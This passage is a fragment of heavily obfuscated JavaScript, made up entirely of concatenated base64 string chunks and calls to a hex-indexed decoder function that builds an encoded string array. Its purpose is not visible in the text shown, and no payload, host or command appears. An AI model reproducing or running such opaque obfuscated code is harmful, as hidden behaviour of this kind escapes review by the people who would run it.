'+'OG9VVzdwZFNtb3onLCdpbWtHV1JqbGxhJ'+_0x1809488w(0x326)+'csJ2lDb2dXUVdkVzR1JywnV1FkY0dNclp'+'XT0cnLCd2Q29yV1FkZFE4b1EnLCdXUTBD'+'c2U1cicsJ2Z2L2NTU29kRFcnLCdXT3hjS'+'Ut2eVdRdScsJ1c2TmNTc0dDYXEnLCdpQ2'+'s4VzYvZExTb2EnLCdXUlZjUnVueFdQVyc'+'sJ25ta0tXN0ZjS1llJywnaG1vZVdReUlX'+'NmUnLCdoQ2tJVzczZEc4b0cnLCdjOGtSV'+'zUzY0tJQycsJ1dQOHpXUXVWVzV1JywnbE'+'tEdGwzSycs')+('J2k4a3lXNWhkUkNrbScsJ0ZTby9XNXBkU'+'ThrcicsJ1dRaVBXN3VJV1JXJywnV1B6NW'+'I4b2hxRycsJ2JiZGRJYXZuJywnV1JsY01'+'nREVXT3EnLCdXT3hkTjhvZlc0bGRVcScs'+'J1c0QmNVVzhsbUcnLCdzbW9ZV1J1dERXJ'+_0x1809488w(0x2ac)+'NRV1cnLCdFWVZkTm1vZVc3eScsJ2VlUER'+_0x1809488w(0x23f)+'eldQeGRLQ2tZJywnVzc0eURTa2tvYScsJ'+'1c0NE10U2toaHEnLCdseENwbnNPJywnYm'+_0x1809488w(0x1a3)+'IJywnRlNvMlc1T2RXT20nLCdXUkpjT3di'+_0x1809488w(0x2bd)+'0ZqdkpkTFcnLCdXUk5jVVNrUnNhTycsJ2'+'w4a0NXUHhjVldXJywnV09tOVc3dVlXUEM'+'nLCdjOGtKVzUvZFM4b3cnLCdudGxkVHFM'+_0x1809488w(0x26c)+_0x1809488w(0x169)+_0x1809488w(0x163)+_0x1809488w(0x2ff)+'WnknLCdidU9UV09MaCcsJ1c3TEpXNlpjT'+'DhvV2l0T1lXN1pkUnMwJywnQ3RWZFVTb3'+'FXN0MnLCdXNERKYm1veFdRRycsJ2d4UG9'+'hTmUnLCdtU2tqVzV4ZEswYScsJ2NTazJX'+'NFpkSjhrUicsJ2pOdU1XT1RiJywnVzZqT'+_0x1809488w(0x266)+'d3YmhjSUlPNCcsJ3NjVmNPZG14JywnV1B'+'sZFMxL2RIV2knLCdqQ2tRbzFsZFNXJywn'+'aTByK2kxQycsJ3Rtb1VXNnRkSzhrcycsJ'+'1dPN2NVbWs1c0dLJywnb1NrdVc3aGRKZ3'+'UnLCdXUVBR')+(_0x1809488w(0x1e6)+_0x1809488w(0x2dc)+'wnV1BQQ21Tb01EVycsJ0VkL2RUU296Vzd'+_0x1809488w(0x284)+_0x1809488w(0x1da)+'mRUOG9hVzYzZFBHJywnVzRYL1c2N2NQQ2'+'sxJywnV09XWEFoNVonLCdXT2YrZlNvTUN'+'hJywnV1JxVFdSeGRRbWtCJywndkNvelc3'+'S1lXUW0nLCdXUjRjVzdLTFdSQycsJ204a'+'2RXN3BkTGhHJywna1NvNlc2MENXN2knLC'+'dXUDE4aThvM3dXJywnc1dSY0xzbWYnLCd'+'wQ280VzUwMlc3SycsJ2sySGZ0U29XJywn'+'V094ZFAzZGRIYlcnLCdGbW9VV09GZFJtb'+'3UnLCdXT0pkVlNvV1c0M2RUYScsJ2Rtay'+_0x1809488w(0x204)+'nZkNrMVdPUmNKZXUnLCdnMEh0ajNlJywn'+_0x1809488w(0x176)+'CcsJ1dSYmt0U293V1E0JywnV1JpWVdSWm'+_0x1809488w(0x236)+'qbGZHJywnbENvVFdPeWdXN0cnLCdXUEpk'+'TDhvY1c3cGRRRycsJ2d1enJvZ2knLCdFO'+'G9OV1BCZFNtb1AnLCdybW9vV1JoY1BDbz'+'ZuQ29FbHZtUW8zYScsJ244ay9XUnRjU3h'+'HJywnRjhvbGVaaGRLcScsJ2k4a2VXNnhj'+_0x1809488w(0x1c6)+'GVqZicsJ3pyaGRKQ29IVzZHJywnV1J6dV'+_0x1809488w(0x171)+'XUGRjVVNrelc3M2ROVycsJ1dPandtU29l'+'RUcnLCdwbWtLV1BqMGZXJywnVzRIc1c2L'+'2NKQ29jQktXJywnbG1rTlc0VmRHaGEnLC'+'dqWjdjSkNr')+('dldROCcsJ2NTa3hXNXRkVE1xJywnV1BwY'+'05tazBXN1pkTnEnLCdXNzVFYjhvVVdRMC'+'csJ1dSbUhXUFJkR0NrcicsJ3Ntb2FXUTN'+_0x1809488w(0x239)+'UEZxJywnZWNSY0kxeSsnLCdXNWZwVzUwW'+'ldQYScsJ3dTb2hDM1pkSnEnLCdXNmpNVz'+'U3Y084a1cnLCdDQ29vVzZaZFRtazgnLCd'+_0x1809488w(0x2c1)+'bW9FV1FXMnhHJywnbUNrOVc0ZGNWWkMnL'+'CdkbW9wVzR5TFc3TycsJ1dRZklXNnRjVE'+_0x1809488w(0x216)+'wZFNDa3gnLCdheEJkSUdmZicsJ3A4a3ZX'+'UXZ6cGEnLCdXN24vVzY3Y1FDa00nLCdXU'+'E9kVzRPZFdSYScsJ2pTb1dXT2EyVzZxJy'+'wnbFd0ZEhZcGNSYScsJ1c1dmJXNzdjSTh'+_0x1809488w(0x254)+'bCcsJ0ZtbzlXNWlZV1AwJywnV09pWUYyO'+'VInLCdXUHZscjhvcFdRNCcsJ1c1cGNIR0'+'tJamEnLCdlU2tkVzVkZEx1SycsJ2FOZWN'+'XT2pZJywnbDhrVlc2N2RVbW8yJywneG1r'+'cldPdGNHOGtsY1NvVVc2U0lXNlhQJywnb'+_0x1809488w(0x2a6)+'csJ1dPQmRLS2hkS0k4JywnVzVLSHY4a0x'+_0x1809488w(0x1bf)+_0x1809488w(0x291)+'1c2UmRLOGtLJywnV1BOZFZDb2VXN1pkVU'+'cnLCdlbWszVzc3Y0hhQycsJ1c0WmNTckN'+'saFcnLCdBU282VzVTRldPQycsJ2o4a0Rl'+'dUZkU1cnLCdXUkZjTUNrOHRzRycsJ2hTb'+'3NXT0MrVzRDJywnRW1vbmNkaGRHcScsJ2'+'hNUmNQbW9h')+('ckcnLCdvMnpGRUNvNicsJ2NIRmNUdUtDJ'+'ywnV1BLbVdRMG9XNDgnLCdxbW9lRnZGZE'+'9xJywnZThrQ1dSN2NPSXknLCdraHhjVG1'+_0x1809488w(0x18c)+_0x1809488w(0x2c6)+'1hMY0tXJywnV1FqWnlTb21XUjQnLCdmSX'+'BkVVpYdScsJ0ExYTFlMTAnLCdjcVJjUFN'+'rYVdPUycsJ1dPL2NLTWJSV1BtJywnZjhr'+'ZVc1cGRKU2tHJywnaFlKY0owMEsnLCdXN'+_0x1809488w(0x21e)+_0x1809488w(0x167)+_0x1809488w(0x28f)+'d0RUV09HJywnZENvSFc3VytXNHUnLCdhO'+'GtoVzZSZFZTazMnLCdqeHFMV1BqLycsJ1'+'dPNUpjbW9MdXEnLCdGbW9abmNSZE5xJyw'+'namJSY1B2SzgnLCdiR05jSk5LdycsJ1dP'+_0x1809488w(0x321)+'ywnV1BOZEtNNHNXUjgnLCdkZ0xJaDNtJy'+'wnZEpoZEk4a1YnLCd3U29XblpCZEpXJyw'+_0x1809488w(0x26b)+'MCcsJ1dQaGNUOGs1VzRKZExhJywnZ0NvV'+'Fc2RmRQU280JywnV1BaY0tDa3VBWU8nLC'+_0x1809488w(0x1b4)+'vaCcsJ2Vta1JXNXhkSTBhJywndjhvNVc2'+'S0xXUG0nLCd4dmlWZTE0JywnZkNrelc1R'+'mRHbWtHJywnbkNrSFdPSmNTZ1cnLCdsQ2'+'txV1FSY01jQycsJ1dQM2NOM1RkV1JtJyw'+_0x1809488w(0x2e1)+'JywnbEs3Y0k4b2Z1YScsJ2xtb1FXUWEnL'+'Cdnd1hiYWZTJywnV09uM3ptb1dXUjAnLC'+_0x1809488w(0x319))+('ZElTazEnLCdXUTBNV1F2Nlc2SGlXNEduR'+'VkvZE9tb1YnLCdnQ29IVzQvZEhtb2InLC'+'dXUVpkT1NvRlc0QmRHcScsJ3Rtb2ZrY2h'+_0x1809488w(0x1b6)+'bThvYldPNCcsJ3NDb0lEMVpkSkcnLCdXT'+'2hjVENrZ3hxVycsJ1dRYVdXUUZkUFNreC'+'csJ3RTb3ZXNS9kSlNrNicsJ1dRL2NOMVh'+'PV09xJywncklOY1NidXonLCdXUXZuRjhv'+_0x1809488w(0x2a1)+'W0wUycsJ3lXcGRObW9xVzdlJywnVzRMNl'+'c0bS9XUEcnLCdhU29XV1BaZEdTb2knLCd'+_0x1809488w(0x1fc)+'JywnV1FDbFdSaGRLU2tlJywna21rOFc0L'+_0x1809488w(0x2af)+'pSY0lMeWgnLCdXUDBMV09sZEo4a3QnLCd'+'tc0ZkUnJSY0dXJywnV1JsY0x4bnFXUXUn'+'LCdXNHJ0cFNvcFdPdScsJ25TazRXN0ZjR'+'0hxJywnV1J5MnJnRHknLCdGbW96VzdxSV'+'dPVycsJ2NMcmN4U284JywnV1BKY1Rta0t'+_0x1809488w(0x2a5)+'a2dXUTNjSk11JywnVzY1Ulc0L2NMbWtJJ'+'ywnV1JSZEg4b2JXNWhkVGEnLCdjaGk4V1'+_0x1809488w(0x2e5)+'DazdnVycsJ21LRE11Q29sJywnYm1rSFc3'+'bGRMbWtzJywnV1BTZVdSZTFXNXknLCdXU'+_0x1809488w(0x289)+'doV3hjSjJTTCcsJ3RTb0tXT0JkVm1vUSc'+'sJ1dSZnNubW9oQ2EnLCdrSzdjVG1vMXdh'+_0x1809488w(0x1a9)+'1BMemVXJywnVzU4RERDa0lrVycsJ2M4az'+_0x1809488w(0x262))+('JywnV1E0YVc1VzhXUm0nLCdXUGU0V09WZ'+'Exta3knLCdBU280eWZOZFNhJywnd05HMW'+'RnZScsJ0JIL2RNOG9SVzQ0JywnV1J5VUZ'+'odjQnLCdpMTlHdjhveicsJ0ZDb0FXUG1z'+'dVcnLCdXUHUxV1JGZFE4a04nLCdmbW9vV'+'zZkZFVtb0YnLCduV0JjSVNrd1dQNCcsJ2'+_0x1809488w(0x32e)+'4bW9EeU5GZEthJywnV09WY01Ta0xGWnEn'+'LCd5OG93V1FkZE5tbzInLCdXNEpjSnJTe'+'mVxJywnV1FoY1N4NXVXT2knLCdzTlc1cG'+'h1JywnV1JaY091cjNXUkMnLCdpSlZkVlo'+'zY0lHJywnaThrb1c1ZGRLU2ttJywnZ21v'+'TVc2NCtXN1MnLCdXUkpjSXhUeFdQZScsJ'+'1c1anJXNWkvV1JDJywnV1IwN1dRM2RROG'+_0x1809488w(0x230)+'pWVc3bScsJ2xtb2xXUGxkSThvMicsJ2Z4'+_0x1809488w(0x1b5)+'1ZXNHRkUlNrVycsJ3Q4bzhXNnU1V1E4Jy'+'wnV1JheFc1QzNXUjgnLCdveFJkTm1rYW9'+'HJywnQ3R0Y1ZacW8nLCdXNC9jS3N5SmpX'+'JywnV1FCZEhDbzVXN1JkVHEnLCdvTHRkV'+'G1rQW9hJywnRm1vTldRaGRQOG96JywnZ2'+'1rZVc1RmRNU2tYJywnZkNrQldPRFRwYSc'+'sJ1c0YjRmQ29NV1FtJywnbUNrdVdSYndl'+'cScsJ1c2UHpXNjdjVlNrOScsJ0I4b05XN'+'zhaV1AwJywnV1F1ZVc1S3hXUnEnLCdhYX'+_0x1809488w(0x31a)+'MbW9MQlcnLCdsOGs0YktaZExHJywna21v'+_0x1809488w(0x2c3)+'1dQaGRSMy9kSVhDJywnVzVmOFc0RmNJOG'+'tUJywnaWVG')+('ZFVDa2hiYScsJ2E4b0xXUS9kTENvUCcsJ'+'0FZUmRQU29EVzdhJywnYUNvbFc1UmRVOG'+_0x1809488w(0x2f4)+'sZExJSycsJ3J0RmRObW8wVzdXJywnV1FP'+'NVdPSmRVQ2tJJywna0xkZEhtazFnRycsJ'+_0x1809488w(0x30f)+'csJ3ZDb3hXT0syeHEnLCdXN0Q0VzYzY08'+_0x1809488w(0x16b)+'V2UnLCdueDNkSENrTWxhJywnV1IwbVdRO'+'GtXNTAnLCd5OG9jVzV5VldScScsJ2NybG'+'NOU2tXV095JywnVzVLc1dSZGROOGtBJyw'+_0x1809488w(0x27c)+'dScsJ2padGRIWC9jTWEnLCd3aHFrbHUwJ'+_0x1809488w(0x170)+'EnLCdXUjg1V1BGZFFTa3knLCdyWjNkSTh'+'vSVc0VycsJ2dDa2NXUTdjVDNXJywnYzBt'+_0x1809488w(0x304)+'CdXN2p5Vzc0OFdSTycsJ2Jtb2lXNWRkTE'+_0x1809488w(0x173)+'jTThrcFc3SmNIcVNSam1vUScsJ2pKbGNH'+'bWtqV1JxJywnZjhvRlc1VmRPbW83JywnY'+'nJwZFJKVFknLCduS3o1QlNvQicsJ3hTbz'+_0x1809488w(0x29a)+_0x1809488w(0x2b1)+'ZTNDJywnVzQ0QkE4a1pmVycsJ25tb3VXT'+'1NCVzQ0JywnY0NrcVdRcGNQTmUnLCdqQ2'+'9IVzZoZE84by8nLCdXUXBjTzJuc1dPNCc'+'sJ284a0xXNmhkVW1rWicsJ1dQVGxXNS9j'+_0x1809488w(0x1ae)+'0xzRzQnLCdXT2RjU0Nrblc2bGRTVycsJ1'+'dSTmNSU2t3')+('VzRsZE1xJywnYTF4ZFJtazFsVycsJ2JTa'+'3RXUDNjVmJtJywnZW1rNVdPbnpoYScsJ0'+'FaWmRMQ29hVzZLJywnanJsY0dTa09XUUM'+_0x1809488w(0x1d7)+'RycsJ1dPRmRUQ29LVzVWZFNxJywnYjhrN'+'1dPQmNSSW0nLCdmbWtVYTMzZElHJywncT'+'hvVldPTmRLQ281JywnYzNCY1NDb0pDcSc'+'sJ2p0WmNNQ2syV1FDJywnVzR2N284bzRX'+'T3knLCdFU283aVcvZEdHJywnV1BPSldQd'+'WNXNXUnLCdpTDVvZ2cwJywnV1FqNmY4b0'+'NFVycsJ1dRR2ZXUm1yVzU0JywnYUNvaVd'+_0x1809488w(0x240)+'b0tXNGhkT21vQicsJ25ta3BXUjdjUXRLJ'+_0x1809488w(0x2ea)+'c2eGRHVycsJ20xcXNvWksnLCdXNlhtVzR'+'TbldQVycsJ2pkVmRUSFRaJywna0NrWlc0'+'bGRNU29hJywnVzVLSUFta3hucScsJ1dSW'+_0x1809488w(0x23c)+_0x1809488w(0x323)+'wJywncENvS1dQQ0RXN0snLCdxU29JVzRp'+'eldSVycsJ2JIWmNVU2t4V1JhJywnV09kY'+'0dTa1lXN3hkS1cnLCdvd1dSZHNPJywnVz'+_0x1809488w(0x246)+'Tb0JXNU82VzdpJywnV1JCZFZLcGRMYVcn'+'LCdvd3pkRG1vcycsJ1dRSmROTFpkSEhXJ'+'ywnYThvL1dSN2RQQ29VJywnaThrR1c3cG'+'NRdGknLCdpMGxkVlNrR2txJywnaVNrTld'+'RcGNJTmknLCdlQ29yV1JDRFc3aScsJ3VT'+'b01nSEJkT3EnLCdXT3BkSk1aZEdZRycsJ'+'1c0ajlqQ29sV1FlJywnVzREOVc2bGNMbW'+'twJywnV08z')+(_0x1809488w(0x277)+'2V0VmNVMUs1JywnV09tNkZmZmwnLCdXNU'+'s3Q1NrK2hxJywncEdaY0tta2hXT08nLCd'+'XT3RkSFNvR1c0L2RIcScsJ2N4cGNJbW90'+'dVcnLCdnWHBjSWd1bicsJ25Da3NXNnRkV'+_0x1809488w(0x2bf)+'9aY1ZlQycsJ2xzRmNKbWtQV09PJywnVzQ'+'5Z1c1L2NUQ2tkJywnbFNreVdSRmNMc1cn'+'LCdlMmZMYk1lJywnejhvSVdSbUFBRycsJ'+'1dPZGNPaFAvV09pJywnVzZCY1BIR3NiYS'+_0x1809488w(0x29b)+'IOCcsJ1dRS2p4MmowJywnV1F0ZFEwTmRS'+'STgnLCdCbW8wV1B4ZFNTb1EnLCdXUmlsV'+'1BaZFE4azAnLCdtd2xjTm1vZnNXJywnQl'+'NvZ1c0bGRUOGt6JywnV1E0aVdSdXBXNHU'+'nLCdsQ2svVzROZEx1VycsJ1dPeVNXN2l4'+_0x1809488w(0x2c4)+'284b1cnLCdBQ29pV09wZFZtb0QnLCdsZE'+'ZjVEtTZScsJ1dPL2NIZWpOV09xJywnV1F'+'wY08yYjVXUmknLCdlTDFGYjAwJywnVzVm'+_0x1809488w(0x18d)+_0x1809488w(0x2be)+'pveENvbVdRRycsJ2M4a1FXNC9kUzF1Jyw'+'nVzZ6R1c2YXFXUEcnLCdmQ2srVzU3Y1ZZ'+'dScsJ1dQRHRXNS9jS21vdCcsJ0Ftb3FXU'+'XRkSVNvTScsJ2RnV3djWksnLCdXUmozVz'+'RSY1VDb2EnLCdzQ280V1Bpb3lXJywnb2Z'+'kZEhta2FtcScsJ1dQYnNEU29yV1FTJywn'+'bWc0NWFaMCcsJ0Rtb1dXN3FWV1BXJywnV'+'1FQQUQ4b1lXUnknLCd3dHRjS1k4cScsJ1'+'dRbGNVU2tJ')+('VzdCZElxJywnV1FQV1c3L2NKQ29MJywnb'+'G1rM1dSRmNLTXknLCdXTzdjVDhralc2N2'+'RMcScsJ25Da3phd1JkR3EnLCdiQ2tsVzZ'+'GZEd3UycsJ2xnbkJvZ1cnLCdBQ291djJa'+_0x1809488w(0x1e2)+'zVteFdPdScsJ2RlVDFCU29mJywnbW1rMF'+'c2ZGRKME8nLCdXUmp2VzRKY1E4b1InLCd'+'XUW14VzdlMVdSSycsJ244a2JXNTdjSmJp'+'JywnYmZieHM4b1InLCdobWs0VzRWZE9Da'+'0knLCdXN2o5Y21vdVdQMCcsJ3p3aGRKbW'+_0x1809488w(0x1d5)+'nLCdldzV1bGZtJywnZHNaZFB0UmNIVycs'+'J3p0WmRJQ29MVzQwJywnVzVUK25Tb2JXU'+'TgnLCdXUmF0RDM5UycsJ2VTb3NXT3l2Vz'+'dXJywnZkNrNVc3ZGRMQ2taJywnaW1ra1d'+'PcGNKMVcnLCdlTjhaa1g0JywnV1FCY0l3'+'TDJXUDQnLCdjOGtzVzdSY1FKYScsJ2o4b'+'zVXNDNjTHd5JywnVzYxNFc1SmNPQ2tZJy'+'wnV09iSmI4b3ZCcScsJ3hTbzFEdlJkTVc'+'nLCdXUnJsd1NvMFdQeScsJ2s4a1FXNFpk'+_0x1809488w(0x255)+'kNqVzVXJywncVdWZE5tbzZXNlcnLCdXUi'+_0x1809488w(0x184)+_0x1809488w(0x28d)+'bzknLCdXT3ltV1JoZFZDa3QnLCdXUDlqV'+'zQ3Y0tDb3cnLCdmOGtaV1AvY0dYMCcsJ1'+'dSM2NJMTF6V091JywnRUNva2RxaGRIRyc'+_0x1809488w(0x1fe)+'VzVKZEphJywnYXU1NmlNdScsJ2c4a0pXT'+'y9jS0w0JywnRkNvTVdPdXd1YScsJ2RzSm'+'RQZHRjU3En')+('LCdXUE9EVzdxZFdRRycsJ3h0ZGNUdEczJ'+'ywnc21vbldQcGRObW8vJywnV1F0ZEwyTm'+'RLYlMnLCdyc1JkUG1vZlc0bScsJ1dSRG5'+'FU2tXV09XJywna2V4ZFBDa2FkVycsJ21N'+_0x1809488w(0x322)+_0x1809488w(0x278)+'1vWCcsJ2Z3TmNQU29wdGEnLCdXUmpyVzc'+'vY01tb0UnLCdpQ2tlVzZSZE9tbzMnLCds'+'THFTV1BMMycsJ2RYUmRLWmxjT2EnLCdob'+'WtaVzRCZEttb0InLCd2MUNEbTE4Jywnbz'+'hrcVc2N2RKOGtrJywnYXJ0ZFVITmNMVyc'+'sJ1dRTzdDeGZwJywndDhvdFc1aGRIU2t0'+'JywnalkzY1Jta2NXT1cnLCdXUGZoVzZCY'+_0x1809488w(0x252)+'NVZ2phV09lJywnV1BLZ1c2U2JXT1cnLCd'+'iWHhkSVl2UScsJ1dRNDZyS2ozJywnQnJo'+_0x1809488w(0x2df)+'0p4Y05ydTgnLCdsOG9GVzY0SVc1SycsJ3'+_0x1809488w(0x257)+'sJ0FLQ2Jid08nLCdlSHRjSDBPMicsJ2dt'+'a0xXNkZkVndhJywnZ21rZ1dPSmNReEsnL'+_0x1809488w(0x185)+'9DJywnaW1vb1dQVzVXNDQnLCdXUkZjTHh'+'iSVdPZScsJ3VTbzJXUmRkSm1vTCcsJ29T'+'b2VXNENZVzRpJywndXNwZE9Db0lXNlMnL'+'Cd4ZDdjT1p5eScsJ1c0aUl1bWtIZEcnLC'+_0x1809488w(0x226)+'0JywnV1BUa1c2QmNWOG9tJywnV1EzZElN'+_0x1809488w(0x20f)+'3lXUjh6cXEnLCdXUUduV1JLUlc3MCcsJ1'+'dPL2NOaDFT')+('V1FxJywnVzdKY0pHTy9vVycsJ2FlWHBnT'+_0x1809488w(0x217)+'doY084a1cnLCd6OG9ycXdCZElHJywna1d'+_0x1809488w(0x1df)+'VzdwY0tyeTBwRycsJ0ZiaGRSQ29BVzYwJ'+'ywnRjhvMlc3Q21XUlcnLCdjQ2taV1FaY0'+_0x1809488w(0x208)+_0x1809488w(0x29d)+'WDdsZTgnLCdXNm52am1vTFdSUycsJ1c2Z'+'nBXNWhjVDhrVScsJ3RTb3JXT2hkUFNvcy'+'csJ1c3VG1XNWVpV09tJywnYU5ITGhMYSc'+'sJ2k4a3hteGRkTkcnLCdFbW9qZXR4ZE5H'+_0x1809488w(0x168)+'3EnLCdXUmxjUlNrbFc1L2RMVycsJ1dQbm'+_0x1809488w(0x297)+'1anlTb1FXUXknLCdXUHErdTFYUCcsJ1dP'+_0x1809488w(0x183)+_0x1809488w(0x2b2)+'NWd2p4V1JxJywnVzViZGc4b0lXUG0nLCd'+'lbWs5V09WY05mdScsJ2pOMGVXUVA4Jywn'+'cW1vU1dQaXlGYScsJ2k4a1hXUmpSZXEnL'+'CdkQ29SVzdHd1c1cScsJ1dScGRLeDNkSE'+'k4JywnV09id0Ntb0RXTzQnLCdlQ2tqVzd'+'4Y1BkOCcsJ1dQL2NTU2tIcUhXJywnZk11'+'MldPejUnLCdXTzFocENvVUNHJywnV09lT'+'EZ3OVMnLCdXT2xjUzhrMEJXSycsJ1c1bj'+_0x1809488w(0x1c7)+'qOG8rV1F0ZE5DbzEnLCdXN0xicFNvZVdS'+'bScsJ3o4b3RXNEZkUFNrRycsJ3FTbzd6M'+'05kT3EnLCdXT0xIbzhvU3FxJywnV1BSY1'+'JLMUVXT2En')+(_0x1809488w(0x25a)+_0x1809488w(0x1d2)+'RtbzRXNXknLCdXTzdkVThvRFc0ZGRJRyc'+'sJ2ttbytXNzdkT21vdicsJ1dRM2RKQ29K'+'VzRCZFNhJywnV09ya0NtbzJXUWUnLCdBb'+_0x1809488w(0x1e4)+'MnLCdGZmlKZGg0JywnVzZ6Q1c3YVFXT1Z'+'kRzFkY01XJywneG1vU3Z1WmRLYScsJ2xn'+_0x1809488w(0x20e)+'1dRS0dXNjQnLCdzbWt1VzZtalc0Yi9XUV'+'hKJywnZUNrQVdPcjNpRycsJ2poL2RMQ2s'+'xaGEnLCdEU28yVzd5T1dRYScsJ3BTb01X'+_0x1809488w(0x195)+_0x1809488w(0x24e)+'pkSHJMUycsJ1c1OTNXNUpjTW1rZycsJ1d'+'QcVZXUnRkUFNrNScsJ2xTbzNXNHBkVENv'+'RScsJ1dPTy9XUGFXVzdpJywnZXZkY0tTb'+_0x1809488w(0x2b3)+'JXUnhkU1NvUScsJ2tOQ0VmcmUnLCdEbW9'+'oV09lK3lxJywnVzZLYXI4azhhQ29zRDhr'+'MFc0bGRNR05kTkcnLCdiZnBjU21vWXdXJ'+'ywnV1FGZE84b05XNEJkUXEnLCdXUlZjTD'+'A1R1dRNCcsJ1c3bGNHZENJZ3EnLCd5bW9'+'6VzRWZE1ta3onLCd3bW9WV1JxM3RHJywn'+_0x1809488w(0x164)+_0x1809488w(0x21f)+_0x1809488w(0x30e)+'2S1JkVXEnLCdtd0RDak5hJywnV1FXU1dP'+_0x1809488w(0x212)+_0x1809488w(0x16f)+_0x1809488w(0x2bc))+(_0x1809488w(0x1a0)+'29sV09pJywnZm1rcVdQRFBwYScsJ1c3RE'+'1XNlJjVW1rbScsJ2NTazRXNk5kSTBtJyw'+_0x1809488w(0x19a)+'U284JywnV1BHR1c3OERXUTAnLCdEbW8xV'+_0x1809488w(0x1e5)+_0x1809488w(0x2cb)+'nV1FSZE5tbzRXNVZkU1cnLCd4R2hjT2RT'+'RCcsJ3ptb0pXNC9kTUNrbycsJ1c1UE5iQ'+'29BV1JTJywncGVPNFdQVEYnLCdlZUpjUG'+'1vdEJHJywnREl2aFc3U21lbW9zejhrZWd'+'1T0snLCdrbWswVzVaZFVtazcnLCdXUDVR'+'VzR4Y0xTb1MnLCdmMVNra1l1JywnbzhvS'+'Vc2RmRPOG9XJywnV1F4Y05nYlFXUDgnLC'+'dXUkpjTnUxN1dSaScsJ2xoME9hSk8nLCd'+'pU2t4Y2ZoZFNXJywnbzhrd1c0WmRMTUsn'+'LCduc1JjU00wNicsJ1dSWmRHU29jVzdwZ'+_0x1809488w(0x213)+_0x1809488w(0x251)+'rc2ZxJywnVzYvY1J0MHNjRycsJ2FncGRH'+'Q2t6bHEnLCdXUHZQdlNvQldSQycsJ2dta'+'1ZXNk5kVVNvbScsJ2FDaytXNXRkSjhvbi'+'csJ0Vtb213ZUZkSnEnLCdXUS9jVnY5ald'+'QVycsJ1dRZjBpQ29iQ2EnLCdoSi9kSHN2'+'VycsJ1c2VDBXNEpjSVNrUScsJ1dSQmNIe'+'GZkV1F5JywnQ21vZVc1ZGRUcTFYbHZWZF'+'RZRDgnLCdXUm56RjhvWFdPMCcsJ1dRVHh'+'XNkJjUG1vaCcsJ1dRZjV1U29TV1BXJywn'+'QUNvM1dRN2RKQ28zJywnY0NvS1dPcXRXN'+'08nLCdXNG4yYW1veVdPOCcsJ3RIbGNKdE'+'dnJywnV1BW')+('Y0lDa2RXNy9kTVcnLCdXUXl5V1BhUFc2T'+'ycsJ2h4ZWJnWU8nLCdXUkdGV080T1c1OC'+'csJ1dPWmNRMWJwV09TJywnZThrb1dQdGN'+_0x1809488w(0x31b)+'M1A0Jywnb3R4ZEx0WG8nLCdXUU5jUmZYY'+'1dQVycsJ2kxOS9oaEsnLCdicWhkUWE1cS'+'csJ1dRL2NRbWt3VzRGZEhhJywnV1BUa1c'+'0aGNOU29mJywnV1JUNlc1L2NSU29zJywn'+_0x1809488w(0x189)+_0x1809488w(0x300)+'hHJywnVzZ1Y3pDa3ptVycsJ2k4a3hXNS9'+'jUlk4JywnZlNrMVc3cGNJSmknLCdvOGth'+'VzRKZExLUycsJ3AwREppZTgnLCdnQ2s0V'+'1BOY0xkaScsJ2RHRmNNZW1SJywnV1Exdm'+'1Tb1VDYScsJ3VNYWRoMFMnLCdwZW1HV1B'+'yKycsJ2Jtb2dXT0NSVzdtJywnenIvY1Rh'+'U0QnLCdXT21NVzVDeFdSUycsJ2Y4b0tXU'+'W1oVzVpJywnV1BXK1dST1FXN0cnLCdlU2'+_0x1809488w(0x1fa)+'sJ2hmODhuZDgnLCdXUmhkVktaZEpiUycs'+'J1dRNFpXUHBkUVNrNycsJ1dRWmNQOGtOe'+_0x1809488w(0x267)+'NvMFdRVycsJ2podm1EOG91JywnV1J5TEJ'+_0x1809488w(0x2b5)+_0x1809488w(0x1c2)+_0x1809488w(0x1de)+'ZuYXknLCdjdm41dFNvaycsJ2F1cmVpMjQ'+'nLCdmclJkUUhsY0lxJywnZ1lGZFVXaGNQ'+_0x1809488w(0x2d4)+'mVHJywnbkt1b2pYRycsJ2VDb1BXN0c0Vz'+_0x1809488w(0x1b0))+('RUFOelQnLCdrU2tLV09mT2FHJywnVzVtS'+'XVta3JwcScsJ3IyT2llMEcnLCdXT084dT'+'FyMicsJ1dQZURXNFdJV1JxJywnV1J1dnZ'+'NdncnLCdsU283VzdHQVc1RycsJ2c4a09X'+'NkJjSUlTJywnZDhvSFc3aTdXNW0nLCdXU'+'G12V09GZFNDa1AnLCdwU2tKcHVaZElhJy'+'wnYnVGY0hTb01DcScsJ2xDa1lXNVZjUkd'+_0x1809488w(0x18e)+'cScsJ244a2VXNE5kVDhvdScsJ2U4b2hXN'+'nFKVzUwJywncjhvN1c1ZGRUQ2t0JywnVz'+'RhQno4a2lmcScsJ1dPcWRXUmxkTFNrZCc'+'sJ2ZYM2NPOGtWV1B5JywnZThrSVc2M2RW'+'Q2thJywnZUt1TVdRUGEnLCdvQ2tvVzZwZ'+_0x1809488w(0x1e0)+'NUczhiaUcnLCdkbWtDVzdaZFZLNCcsJ2l'+_0x1809488w(0x308)+_0x1809488w(0x162)+'ScsJ0Jtb2pXUGhkSThvYycsJ2ZTa3BXNz'+_0x1809488w(0x21d)+'TbzhXNVpkUFNrbicsJ3Ztb1pXNmloV1Ft'+'JywnaWZMRWR3MCcsJ1c2ZUx3OGt5ZlcnL'+'CdoZWpiYmVDJywnV1BXTFdRUmRTbWtJJy'+_0x1809488w(0x22a)+'sJ1dSM2NJMUR3V1BpJywnVzZxU3ptazdj'+'RycsJ2h3eWRXUGJBJywneENvaFc2QmRRU'+_0x1809488w(0x2a9)+'Z1Zm1vWVdQZScsJ3JDb0xXN3U0V1E4Jyw'+_0x1809488w(0x244)+'b0cnLCdXN0R5bW1vTVdQMCcsJ1c2VHdrb'+'W9QV08wJywnQ0NvMFdPSmRSU29KJywnYU'+_0x1809488w(0x2fd))+('Q284JywnRG1veXV2TmRNVycsJ2JTa2hXN'+'y9kVDA4JywnV1BiaVc0eGNOQ285JywnbT'+'FIaEJTb2knLCdXUEZjT2Zyb1dRVycsJ0J'+'Tb05XUkJkUUcnLCdyMFJjU3ZTdWRTa3F1'+'My9kUDE0ZicsJ1dPTFRGOG9NV1FDJywna'+'jhvS1dSS1dXN2EnLCdXNzVCV1JPZVc1bG'+'NMTEd5JywnV1FuVUZDb3BXUU8nLCdlZHh'+'jU05HQicsJ2N2WmRWU2szYWEnLCd6dzNk'+'S3Jud3Ftb1NnOGtvVzVOZE5NeScsJ1c2U'+'mNNYkt4YlcnLCd4OG9tRGZOZE9hJywnan'+'U1K28zSycsJ1dQbGRNS2RkVFdHJy